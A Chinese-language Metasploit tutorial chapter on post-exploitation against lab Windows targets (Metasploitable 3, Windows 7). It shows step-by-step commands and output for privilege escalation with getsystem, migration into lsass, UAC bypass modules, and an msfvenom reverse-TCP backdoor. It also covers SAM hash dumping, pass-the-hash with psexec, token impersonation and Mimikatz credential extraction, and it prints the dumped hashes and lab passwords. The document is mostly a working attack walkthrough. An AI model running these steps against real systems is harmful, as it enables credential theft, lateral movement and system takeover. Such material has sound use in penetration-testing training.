简介
Metasploit拥有300多个后渗透模块,是渗透测试的最佳框架之一,覆盖了从信息收集到后渗透甚至报告的每个阶段。本章将重点介绍提权、持久化、获取凭证和横向移动等内容。
# 1、后渗透模块
在Metasploit框架升级后,用于自动化后渗透任务的Meterpreter脚本已被弃用并替换为后渗透模块,这提供了一种更稳定和灵活的方式来进行自动化后渗透任务。
MSF后渗透模块都是建立在Meterpreter会话基础上的,所以要使用后渗透模块,首先需要获得meterpreter会话。
这里使用msf的资源脚本快速获取一个meterpreter会话:
1、获取meterpreter会话后,使用backgroud指令(可以简写为bg)将会话放置到后台。
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > sessions Active sessions
===============Id  Name  Type                     Information                            Connection--  ----  ----                     -----------                            ----------1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ METASPLOITABLE3  192.168.91.128:7777 -> 192.168.91.133:49329 (192.168.91.133)
2、查看 Metasploit 后渗透模块目录,可以看到有针对不同目标系统的后渗透模块
$ ls /usr/share/metasploit-framework/modules/post
aix  android  apple_ios  bsd  firefox  hardware  linux  multi  networking  osx  solaris  windows
3、针对不同系统的后渗透模块按执行的任务进行了分类:
$ ls /usr/share/metasploit-framework/modules/post/windows
capture  escalate  gather  manage  recon  wlan
4、在msfconsole中列出所有的后渗透模块,输入use post/命令,然后按两次Tab键即可:
msf6 exploit(windows/smb/psexec) > use post/
Display all 409 possibilities? (y or n)
use post/aix/hashdump
use post/multi/recon/local_exploit_suggester
use post/windows/gather/credentials/xchat
use post/android/capture/screen
use post/multi/recon/multiport_egress_traffic
use post/windows/gather/credentials/xshell_xftp_password
use post/android/gather/hashdump
use post/multi/recon/reverse_lookup
# 工作原理
让我们来看看后渗透模块是如何工作的
1、首先使用checkvm后渗透模块来检测目标机器是否在虚拟机环境中运行。
msf6 exploit(windows/smb/psexec) > use post/windows/gather/checkvm
msf6 post(windows/gather/checkvm) > show optionsModule options (post/windows/gather/checkvm):Name     Current Setting  Required  Description----     ---------------  --------  -----------SESSION                   yes       The session to run this module onView the full module info with the info, or info -d command.
2、在运行模块之前,应该检查需要设置的参数,使用show missing可以显示需要设置但没有设置的参数
msf6 post(windows/gather/checkvm) > show missing Module options (post/windows/gather/checkvm):Name Current Setting Required Description---- --------------- -------- -----------SESSION yes The session to run this module on
3、设置SESSION ID,然后执行run运行,可以看到它能够确定目标在虚拟机上运行并检测到虚拟机管理程序是 VMware
msf6 post(windows/gather/checkvm) > run [*] Checking if the target is a Virtual Machine ...
[+] This is a VMware Virtual Machine
[*] Post module execution completed
在本节中,我们还将重点介绍Meterpreter的两个非常有用的命令。第一条是权限升级。该命令用于提升目标系统的权限/权力。在渗透中,我们一开始拿到的权限可能是一个低权限用户的会话,为了执行更多的渗透操作,需要将权限提升到管理员权限。第二条命令是进程迁移。这个命令用于从一个进程迁移到另一个进程,而不会向磁盘写入任何东西。
meterpreter为了我们提供了一条提权命令getsystem,该命令内置了多种提权技术将用户权限提升到更高级别。
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getsystem -h
Usage: getsystem [options]Attempt to elevate your privilege to that of local system.OPTIONS:-h   Help Banner.-t   The technique to use. (Default to '0').0 : All techniques available1 : Named Pipe Impersonation (In Memory/Admin)2 : Named Pipe Impersonation (Dropper/Admin)3 : Token Duplication (In Memory/Admin)4 : Named Pipe Impersonation (RPCSS variant)5 : Named Pipe Impersonation (PrintSpooler variant)6 : Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
# 提权流程
该命令会尝试使用三种不同的技术来进行提权。默认值是尝试所有列出的技术,直到尝试成功。让我们快速了解一下这些提权技术。
named pipe是一种允许应用程序在本地或远程进行进程间通信的机制。创建管道的应用程序称为管道服务器,连接到管道的应用程序称为管道客户端。Impersonation 是指线程在不同于拥有该线程的进程的安全上下文中执行的能力。冒名顶替使服务器线程能够代表客户执行操作,但要在客户的安全上下文的限制下进行。当客户端拥有比服务器更多的权限时,就会出现问题。这种情况会产生一种权限升级的攻击,称为命名管道模拟提权攻击。
首先查看当前的uid
meterpreter > getuid
Server username: METASPLOITABLE3\Administrator
meterpreter >
然后执行getsystem,将普通用户权限提升到了系统管理员权限。
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM第二个重要的命令是migrate,在之前的章节也使用过。该命令用于从一个进程上下文迁移到另一个进程上下文。这在我们获取的当前进程可能崩溃的情况下很有用。比如我们使用浏览器漏洞来渗透系统,漏洞利用后浏览器可能会挂掉,用户可能会关闭它。因此,迁移到稳定的系统进程可以帮助我们顺利地进行后续渗透测试。我们可以使用进程名称或进程ID 迁移到任何其他活动进程。
首先使用ps列出目标系统的活跃进程。
meterpreter > psProcess List
============PID   PPID  Name                           Arch  Session  User                           Path---   ----  ----                           ----  -------  ----                           ----0     0     [System Process]4     0     System                         x64   0232   4     smss.exe                       x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\smss.exe304   452   svchost.exe                    x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\System32\svchost.exe308   3440  httpd.exe                      x64   0        NT AUTHORITY\LOCAL SERVICE     C:\wamp\bin\apache\Apache2.2.21\bin\httpd.exe312   300   csrss.exe                      x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\csrss.exe364   356   csrss.exe                      x64   1        NT AUTHORITY\SYSTEM            C:\Windows\System32\csrss.exe372   300   wininit.exe                    x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\wininit.exe424   356   winlogon.exe                   x64   1        NT AUTHORITY\SYSTEM            C:\Windows\System32\winlogon.exe452   372   services.exe                   x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\services.exe476   372   lsass.exe                      x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\lsass.exe484   372   lsm.exe                        x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\lsm.exe584   452   svchost.exe                    x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
然后使用migrate进行进程迁移
meterpreter > migrate 476
[*] Migrating from 6044 to 476...
[*] Migration completed successfully.
meterpreter >
或者,当使用自动化 Meterpreter 脚本时,我们可以使用migrate -N加进程名称进行迁移
meterpreter > migrate -N chrome.exe
[*] Migrating from 2184 to 3332...
上面提到的两个 Meterpreter 命令非常有用,在渗透测试中会经常使用。
# 3、绕过UAC
Microsoft 用户帐户控制 (UAC) 是一个组件,它使用强制完整性控制 (MIC) 来隔离具有不同权限的正在运行的进程,旨在提高 Windows 的安全性。它试图通过限制应用软件的标准用户权限来实现这一目的,并提示管理员增加或提升这些权限。尽管仍在使用,但 UAC 本身就存在问题并且可以被轻而易举地绕过。
有关绕过UAC的更多信息,可以参考UACME项目: https://github.com/hfiref0x/UACME
这里将使用Windows 7作为靶机。配置一个后门程序,在目标机器上运行以获取meterpreter会话。
$ msfvenom --payload windows/meterpreter_reverse_tcp LHOST=192.168.91.128 LPORT=7777 -f exe > test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175686 bytes
Final size of exe file: 250880 bytes
将文件复制到靶机运行,然后运行获取一个会话
[*] Started reverse TCP handler on 192.168.91.128:7777
[*] Sending stage (175686 bytes) to 192.168.91.131
[*] Meterpreter session 5 opened (192.168.91.128:7777 -> 192.168.91.131:49362) at 2023-04-11 10:47:44 +0800meterpreter > getuid
Server username: CYZ\IEUser
meterpreter >
使用getsystem提权
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 691 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
但由于有UAC,使用该命令会提示权限升级失败
在我们使用getsystem进行提权之前,首先需要绕过UAC,要列出可用于绕过UAC的漏洞模块,可以使用search bypassuac搜索:
meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > search bypassuacMatching Modules
================#   Name                                                   Disclosure Date  Rank       Check  Description-   ----                                                   ---------------  ----       -----  -----------0   exploit/windows/local/bypassuac_windows_store_filesys  2019-08-22       manual     Yes    Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)1   exploit/windows/local/bypassuac_windows_store_reg      2019-02-19       manual     Yes    Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry2   exploit/windows/local/bypassuac                        2010-12-31       excellent  No     Windows Escalate UAC Protection Bypass3   exploit/windows/local/bypassuac_injection              2010-12-31       excellent  No     Windows Escalate UAC Protection Bypass (In Memory Injection)4   exploit/windows/local/bypassuac_injection_winsxs       2017-04-06       excellent  No     Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS5   exploit/windows/local/bypassuac_vbs                    2015-08-22       excellent  No     Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)6   exploit/windows/local/bypassuac_comhijack              1900-01-01       excellent  Yes    Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)7   exploit/windows/local/bypassuac_eventvwr               2016-08-15       excellent  Yes    Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)8   exploit/windows/local/bypassuac_sdclt                  2017-03-17       excellent  Yes    Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)9   exploit/windows/local/bypassuac_silentcleanup          2019-02-24       excellent  No     Windows Escalate UAC Protection Bypass (Via SilentCleanup)10  exploit/windows/local/bypassuac_dotnet_profiler        2017-03-17       excellent  Yes    Windows Escalate UAC Protection Bypass (Via dot net profiler)11  exploit/windows/local/bypassuac_fodhelper              2017-05-12       excellent  Yes    Windows UAC Protection Bypass (Via FodHelper Registry Key)12  exploit/windows/local/bypassuac_sluihijack             2018-01-15       excellent  Yes    Windows UAC Protection Bypass (Via Slui File Handler Hijack)
我们尝试使用Windows Escalate UAC Protection Bypass模块进行UAC绕过,该模块通过进程注入利用受信任的发布者证书来绕过 Windows UAC。
meterpreter > bg
[*] Backgrounding session 7...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set SESSION 7
SESSION => 7
msf6 exploit(windows/local/bypassuac) > exploit [*] Started reverse TCP handler on 192.168.91.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175686 bytes) to 192.168.91.131
[*] Meterpreter session 8 opened (192.168.91.128:4444 -> 192.168.91.131:49389) at 2023-04-11 11:20:34 +0800meterpreter >
成功绕过了UAC,并获得了一个新的meterpreter会话,再次进行提权
meterpreter > getuid
Server username: CYZ\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
提权成功。
# 4、转储SAM数据库
Security Accounts Manager (SAM)是 Windows 操作系统中包含用户名和密码的数据库;密码以LM哈希或者NTLM哈希格式存储在注册表配置单元中。该文件可以在%SystemRoot%/system32/config/SAM中找到,并配置在HKLM/SAM注册表项中。在本节中,你将了解一些从 SAM 数据库转储本地用户帐户的常用方法。
使用Metasploitable 3作为目标,获取meterpreter会话,提升到系统权限。
1、我们将从经典的 Meterpreter hashdump命令开始:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1010:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1006:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1008:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1013:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1016:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1007:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1009:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1015:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1005:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1014:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1011:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1017:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1012:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leah_organa:1003:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1004:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
如果报"[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect."错误,需要先将进程迁移到
lsass.exe进程。meterpreter > migrate -N lsass.exe [*] Migrating from 4456 to 480... [*] Migration completed successfully. meterpreter >然后再次执行
hashdump
使用后渗透模块里面的Windows Gather Local User Account Password Hashes (Registry)后渗透模块,它将从注册表转储SAM数据库中的用户信息。
2、将meterpreter会话放置到后台,然后使用use post/windows/gather/hashdump加载模块,设置会话ID,执行攻击。
meterpreter > bg
[*] Backgrounding session 1...
[*] Starting persistent handler(s)...
msf6 exploit(windows/smb/psexec) > use post/windows/gather/hashdump
msf6 post(windows/gather/hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/hashdump) > exploit [*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 75d7e5f4211d2fcd05f96623d2a8b427...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...No users with password hints on this system[*] Dumping password hashes...Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leah_organa:1003:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1004:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1005:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1006:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1007:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1008:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1009:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1010:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
jarjar_binks:1011:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1012:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
boba_fett:1013:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1014:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1015:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1016:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1017:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
3、也可以使用另外一个模块smart_hashdump,它可以收集本地和域控制器帐户密码哈希。该模块会从 SAM 数据库中转储本地帐户。如果目标是域控制器,它将根据权限级别、操作系统和主机角色使用适当的技术转储域帐户数据库。
msf6 post(windows/gather/hashdump) > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/smart_hashdump) > run[*] Running module against METASPLOITABLE3
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/kali/.msf4/loot/20230411123642_default_192.168.91.133_windows.hashes_089407.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 75d7e5f4211d2fcd05f96623d2a8b427...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[+]     vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[+]     sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[+]     leah_organa:1003:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
[+]     luke_skywalker:1004:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
[+]     han_solo:1005:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
[+]     artoo_detoo:1006:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
[+]     c_three_pio:1007:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
[+]     ben_kenobi:1008:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
[+]     darth_vader:1009:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
[+]     anakin_skywalker:1010:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
[+]     jarjar_binks:1011:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
[+]     lando_calrissian:1012:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
[+]     boba_fett:1013:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
[+]     jabba_hutt:1014:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
[+]     greedo:1015:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
[+]     chewbacca:1016:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
[+]     kylo_ren:1017:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
# 5、PTH(传递hash)
传递哈希技术允许我们通过直接传递哈希凭据而不破解它们来向远程服务器或服务进行身份验证。早在 1997 年,保罗·阿什顿 (Paul Ashton) 就在 Bugtraq 上首次发布了这项技术,名为 NT Pass the Hash。

要执行哈希传递攻击,我们可以使用 Microsoft Windows 身份验证用户代码执行漏洞利用模块,并使用之前捕获的哈希。
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 192.168.91.133
RHOST => 192.168.91.133
msf6 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPASS aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
SMBPASS => aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf6 exploit(windows/smb/psexec) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(windows/smb/psexec) > set LPORT 7777
LPORT => 7777
msf6 exploit(windows/smb/psexec) > exploit [*] Started reverse TCP handler on 192.168.91.128:7777
[*] 192.168.91.133:445 - Connecting to the server...
[*] 192.168.91.133:445 - Authenticating to 192.168.91.133:445 as user 'Administrator'...
[*] 192.168.91.133:445 - Selecting PowerShell target
[*] 192.168.91.133:445 - Executing the payload...
[+] 192.168.91.133:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.91.133
[*] Meterpreter session 2 opened (192.168.91.128:7777 -> 192.168.91.133:49333) at 2023-04-11 12:51:15 +0800meterpreter >
# 6、使用Meterpreter的隐匿式攻击
Incognito允许我们冒充用户令牌,它最先被集成到Metasploit中,现在已集成到Meterpreter中了。本小节,我们会学习Incognito和使用案例。
令牌类似于网络 cookie。它们也类似于临时密钥,使我们无需每次都提供身份验证详细信息即可进入系统和网络。Incognito 通过在要求进行身份验证时重播该临时密钥来利用这一点。
有两种类型的令牌:delegate和impersonate。delegate用于交互式登录,impersonate用于非交互式会话。
1、在拥有系统权限的Meterpreter会话中,使用load incognito加载扩展。使用help incognito查看帮助信息。
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognitoIncognito Commands
==================Command       Description-------       -----------add_group_us  Attempt to add a user to a global group with all tokenseradd_localgro  Attempt to add a user to a local group with all tokensup_useradd_user      Attempt to add a user with all tokensimpersonate_  Impersonate specified tokentokenlist_tokens   List tokens available under current user contextsnarf_hashes  Snarf challenge/response hashes for every token
2、首先使用list_tokens -u按唯一用户名列出目标系统上的有效令牌。
meterpreter > list_tokens -uDelegation Tokens Available
========================================
METASPLOITABLE3\Administrator
METASPLOITABLE3\sshd_server
METASPLOITABLE3\vagrant
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEMImpersonation Tokens Available
========================================
No tokens available
访问所有可用令牌,必须以系统权限运行。甚至管理员也无法访问所有令牌。因此,为了获得更好的结果,请提权后再使用incognito
3、要模拟一个可用的令牌并获得其权限,我们将使用impersonate_token命令后跟我们希模拟的令牌.(这里需要使用双斜杠("\"),使用单斜杠会导致错误)
meterpreter > impersonate_token METASPLOITABLE3\\vagrant
[+] Delegation token available
[+] Successfully impersonated user METASPLOITABLE3\vagrant
meterpreter > getuid
Server username: METASPLOITABLE3\vagrant
使用getuid命令可以看到我们成功模拟了一个名为vagrant的用户。
Incognito允许我们迅速地从本地管理员升级到域用户甚至是域管理员。通过破坏一个具有系统权限的域盒,我们可以等待或强迫一个域用户连接到目标机器,然后使用Incognito来冒充令牌并获得其权限。
# 7、使用Mimikatz
Mimikatz是一个由Benjamin Delpy编写的后渗透工具,它将攻击者执行的几个最有用的任务集成在一起。Mimikatz是从Windows系统收集凭证数据的最佳工具之一。
Metasploit有两个版本的Mimikatz可以在Meterpreter中使用:1.o版本通过加载mimikatz扩展,而较新的2.x版本通过加载kiwi扩展。在本节中,我们将讨论新版本。
1、在有系统权限的Meterpreter会话中,使用load kiwi加载
meterpreter > load kiwi
Loading extension kiwi..#####.   mimikatz 2.2.0 20191125 (x64/windows).## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )## \ / ##       > http://blog.gentilkiwi.com/mimikatz'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/Success.
2、使用help kiwi查看帮助
meterpreter > help kiwiKiwi Commands
=============Command       Description-------       -----------creds_all     Retrieve all credentials (parsed)creds_kerber  Retrieve Kerberos creds (parsed)oscreds_livess  Retrieve Live SSP credspcreds_msv     Retrieve LM/NTLM creds (parsed)creds_ssp     Retrieve SSP credscreds_tspkg   Retrieve TsPkg creds (parsed)creds_wdiges  Retrieve WDigest creds (parsed)tdcsync        Retrieve user account information via DCSync (unparsed)dcsync_ntlm   Retrieve user account NTLM hash, SID and RID via DCSyncgolden_ticke  Create a golden kerberos tickett_createkerberos_tic  List all kerberos tickets (unparsed)ket_listkerberos_tic  Purge any in-use kerberos ticketsket_purgekerberos_tic  Use a kerberos ticketket_usekiwi_cmd      Execute an arbitary mimikatz command (unparsed)lsa_dump_sam  Dump LSA SAM (unparsed)lsa_dump_sec  Dump LSA secrets (unparsed)retspassword_cha  Change the password/hash of a userngewifi_list     List wifi profiles/creds for the current userwifi_list_sh  List shared wifi profiles/creds (requires SYSTEM)ared
3、我们首先尝试使用creds_kerberos命令从目标计算机检索 Kerberos 凭据
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     METASPLOITABLE3  vagrant
metasploitable3$  WORKGROUP        (null)
sshd_server       METASPLOITABLE3  D@rj33l1ngmeterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     METASPLOITABLE3  vagrant
metasploitable3$  WORKGROUP        (null)
sshd_server       METASPLOITABLE3  D@rj33l1ng
vagrant           METASPLOITABLE3  vagrant
4、接下来,使用creds_msv 命令检索 LM/NTLM 哈希值:
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============Username       Domain           LM                                NTLM                              SHA1
--------       ------           --                                ----                              ----
Administrator  METASPLOITABLE3  5229b7f52540641daad3b435b51404ee  e02bc503339d51f71d913c245d35b50b  c805f88436bcd9ff534ee86c59ed230437505ecf
